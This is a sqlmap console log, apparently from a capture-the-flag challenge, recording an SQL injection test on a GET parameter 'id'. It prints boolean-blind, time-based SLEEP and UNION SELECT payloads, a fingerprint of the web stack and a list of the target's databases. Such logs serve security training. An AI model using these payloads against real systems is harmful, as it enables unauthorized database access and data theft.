 [10:12:02] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[10:12:03] [INFO] target URL appears to have 3 columns in query
[10:12:04] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 97 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6046=6046

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 9791 FROM (SELECT(SLEEP(5)))TFTh)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x71716a6b71,0x4e5159756c476d6d705158434b6b63706b7264444c4f4468494a4c494f
5a556b636a796a41747972,0x7171786a71),NULL#
---
[10:12:25] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[10:12:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.20.1, PHP 7.3.11
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:12:25] [INFO] fetching database names
available databases [6]:
[*] ctftraining
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] web7